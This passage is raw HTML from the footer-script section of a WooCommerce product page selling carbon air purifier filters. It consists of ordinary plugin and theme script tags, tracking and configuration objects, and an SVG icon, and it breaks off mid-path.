					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>					</div>
				</div>
			</div>
			<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://germaphobix.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://germaphobix.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://germaphobix.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"data":null,"send_data":false,"ajax":{"token_url":"/?wc-ajax=kp_wc_set_interoperability_token","token_nonce":"214e12002d","data_url":"/?wc-ajax=kp_wc_get_interoperability_data","data_nonce":"48a2dcdec1"}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="[data-uri]" id="mLQFAVgBhg"></script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://germaphobix.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-sticky-add-to-cart-css' href='https://germaphobix.com/wp-content/plugins/sticky-add-to-cart-woo/assets/css/wsatc-public.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//germaphobix.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"fudnqc7599","wpa_field_value":844578,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"31d274e527","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
//# sourceURL=isw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/insight-swatches/assets/js/frontend.min.js?ver=1.8.1" id="isw-frontend-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"d458a0cd37"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce.js-js-extra">
/* <![CDATA[ */
var omnisend_snippet_vars = {"brand_id":"68b1baa3ab4f8ff06d6302b5","plugin_version":"1.17.2","home_url":"https://germaphobix.com"};
//# sourceURL=woocommerce.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=68b1baa3ab4f8ff06d6302b5&amp;v=2026-01-20T03&amp;ver=1.17.2" id="woocommerce.js-js"></script>
<script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"9ff5a3bbdf"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1768881358&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script type="text/javascript" src="//germaphobix.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//germaphobix.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '70f4c7e9-4045-40e1-a278-767e3391bfbd';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260120" id="crisp-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":99.9899999999999948840923025272786617279052734375,"items":[{"item_id":18778,"item_name":"Active Carbon Filters, 3 Pack, 16'' x 19'' Air Filter Replacement, Stage 2","sku":"GP-Carbon-Filters-3pk","price":99.9899999999999948840923025272786617279052734375,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Air Purifier Filters","id":18778}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"95b73b1c9d","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"128e640e2a","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://germaphobix.com/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/headroom.min.js?ver=1.9.9" id="headroom-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/lightGallery/js/lightgallery-all.min.js?ver=1.6.12" id="lightgallery-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.9.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/swiper/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="medizin-swiper-wrapper-js-extra">
/* <![CDATA[ */
var $medizinSwiper = {"prevText":"Prev","nextText":"Next"};
var $medizinSwiper = {"prevText":"Prev","nextText":"Next"};
var $medizinSwiper = {"prevText":"Prev","nextText":"Next"};
//# sourceURL=medizin-swiper-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/swiper-wrapper.js?ver=1.9.9" id="medizin-swiper-wrapper-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/matchHeight/jquery.matchHeight-min.js?ver=1.9.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/isotope/js/isotope.pkgd.js?ver=1.9.9" id="isotope-masonry-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/packery-mode/packery-mode.pkgd.js?ver=1.9.9" id="isotope-packery-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/grid-layout.js" id="medizin-grid-layout-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/jquery.sticky-kit.min.js?ver=1.9.9" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/nice-select.js?ver=1.9.9" id="medizin-nice-select-js"></script>
<script type="text/javascript" id="medizin-script-js-extra">
/* <![CDATA[ */
var $medizin = {"ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"0","light_gallery_full_screen":"1","light_gallery_zoom":"0","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"1","productFeatureStyle":"slider","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.\u003Ca id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\"\u003EOk, got it!\u003C/a\u003E"};
//# sourceURL=medizin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/main.js?ver=1.9.9" id="medizin-script-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/woo/general.js?ver=1.9.9" id="medizin-woo-general-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/woo/quantity-button.js?ver=1.9.9" id="medizin-quantity-button-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/woo/single.js?ver=1.9.9" id="medizin-woo-single-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.2.1" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin-child/custom.js?ver=1755083859" id="medizin-child-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.22" id="slick-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.22" id="imagezoom-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.22" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"d370586bf5","product_id":"18778","slider_animation":"false","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"5","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.22" id="wpgs-public-js"></script>
<script type="text/javascript" id="wptools-loading-time-js-js-extra">
/* <![CDATA[ */
var wptools_ajax_object = {"ajax_nonce":"89b3457d46","ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptools-loading-time-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/wptools/js/loading-time.js" id="wptools-loading-time-js-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://germaphobix.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 